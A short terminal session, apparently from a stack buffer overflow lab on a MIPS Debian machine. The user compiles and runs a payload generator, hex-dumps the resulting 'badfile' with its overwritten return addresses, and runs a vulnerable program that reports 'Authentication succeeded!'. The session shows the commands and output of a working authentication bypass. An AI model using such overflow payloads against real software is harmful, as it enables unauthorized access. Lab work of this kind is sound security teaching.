 user@debian-mips:~$ gcc task2.c -o task2
user@debian-mips:~$ ./task2
user@debian-mips:~$ od -x badfile | head -n 2
0000000 3132 3334 3536 3738 7365 6372 6574 7878
0000020 7fff 75b8 0804 08d8 7fff 75d8 0000 0000
user@debian-mips:~$ ./vul_program
auth(): The address of the buffer is 0x7fff75a0
Authentication succeeded!
user@debian-mips:~$ ls
badfile task1 task2 task3.c vul_program.c
bak task1.c task2.c vul_program vul_program.dump
user@debian-mips:~$